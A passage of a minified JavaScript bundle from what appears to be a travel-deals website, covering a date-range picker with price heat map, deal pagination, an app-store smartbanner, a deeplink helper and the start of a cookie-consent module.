.ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> 